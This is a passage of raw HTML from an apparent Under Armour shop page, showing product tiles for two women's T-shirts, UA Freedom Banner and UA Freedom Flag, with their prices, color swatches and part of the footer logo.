href="/en-us/p/shirts_and_tops/ua_freedom_banner_womens_t-shirt/6004058.html?dwvar_6004058_size=MD&amp;dwvar_6004058_color=001"><img alt="UA Freedom Banner" title="UA Freedom Banner" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6004058-001_FC?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Freedom Banner" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_93b9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_93b9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_93b9bsnpfivddiuqivb_"><span id="_R_93b9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 5" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-001" href="/en-us/p/shirts_and_tops/ua_freedom_banner_womens_t-shirt/6004058.html?dwvar_6004058_color=001"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 5" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Green" title="View Color Green-390" href="/en-us/p/shirts_and_tops/ua_freedom_banner_womens_t-shirt/6004058.html?dwvar_6004058_color=390"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#565543"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#565543"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="3 / 5" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Pink" title="View Color Pink-666" href="/en-us/p/shirts_and_tops/ua_freedom_banner_womens_t-shirt/6004058.html?dwvar_6004058_color=666"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#BF8EBB"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#BF8EBB"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="4 / 5" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="White" title="View Color White-100" href="/en-us/p/shirts_and_tops/ua_freedom_banner_womens_t-shirt/6004058.html?dwvar_6004058_color=100"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#EFF1FF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="5 / 5" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Blue" title="View Color Blue-418" href="/en-us/p/shirts_and_tops/ua_freedom_banner_womens_t-shirt/6004058.html?dwvar_6004058_color=418"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#608799"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#608799"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="5 colors available" href="/en-us/p/shirts_and_tops/ua_freedom_banner_womens_t-shirt/6004058.html?dwvar_6004058_size=MD&amp;dwvar_6004058_color=001"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#565543"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#565543"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#BF8EBB"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#BF8EBB"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><p><span>+2</span></p></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shirts_and_tops/ua_freedom_banner_womens_t-shirt/6004058.html?dwvar_6004058_size=MD&amp;dwvar_6004058_color=001">UA Freedom Banner</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s T-Shirt</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$25</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $25</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div><div id="product-6004055-001-MD-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/shirts_and_tops/ua_freedom_flag_womens_t-shirt/6004055.html?dwvar_6004055_size=MD&amp;dwvar_6004055_color=001"><img alt="UA Freedom Flag" title="UA Freedom Flag" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6004055-001_FC?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Freedom Flag" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_9jb9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_9jb9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_9jb9bsnpfivddiuqivb_"><span id="_R_9jb9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 6" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-001" href="/en-us/p/shirts_and_tops/ua_freedom_flag_womens_t-shirt/6004055.html?dwvar_6004055_color=001"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 6" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Blue" title="View Color Blue-410" href="/en-us/p/shirts_and_tops/ua_freedom_flag_womens_t-shirt/6004055.html?dwvar_6004055_color=410"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#2A3042"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#2A3042"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="3 / 6" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Gray" title="View Color Gray-025" href="/en-us/p/shirts_and_tops/ua_freedom_flag_womens_t-shirt/6004055.html?dwvar_6004055_color=025"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#515659"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#515659"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="4 / 6" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Green" title="View Color Green-390" href="/en-us/p/shirts_and_tops/ua_freedom_flag_womens_t-shirt/6004055.html?dwvar_6004055_color=390"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#565543"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#565543"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="5 / 6" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Gray" title="View Color Gray-069" href="/en-us/p/shirts_and_tops/ua_freedom_flag_womens_t-shirt/6004055.html?dwvar_6004055_color=069"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#989D96"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#989D96"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="6 / 6" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Gray" title="View Color Gray-014" href="/en-us/p/shirts_and_tops/ua_freedom_flag_womens_t-shirt/6004055.html?dwvar_6004055_color=014"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#C0C6CC"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#C0C6CC"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="6 colors available" href="/en-us/p/shirts_and_tops/ua_freedom_flag_womens_t-shirt/6004055.html?dwvar_6004055_size=MD&amp;dwvar_6004055_color=001"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#2A3042"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#2A3042"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#515659"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#515659"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><p><span>+3</span></p></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shirts_and_tops/ua_freedom_flag_womens_t-shirt/6004055.html?dwvar_6004055_size=MD&amp;dwvar_6004055_color=001">UA Freedom Flag</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s T-Shirt</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$25</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $25</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div></div><div class="ProductGrid-module-scss-module__sKO_rW__product-list-content"></div></section></div><button class="BackToTopButton-module-scss-module__UE7GnG__up-carrot " type="button" hidden=""><span class="visually-hidden">Back to Top</span><img alt="Back to Top" aria-hidden="true" loading="lazy" decoding="async" class="" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0" src="/_next/static/media/carrot.e5aac1bf.svg"/></button><!--$--><!--/$--><div id="custom-loader"></div></main><footer id="footer-content" class="Footer-module-scss-module__hjBIFG__footer no-print"><div class="Footer-module-scss-module__hjBIFG__footer-container"><div class="Footer-module-scss-module__hjBIFG__footer-logo"><svg width="129" height="16" viewBox="0 0 129 8" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 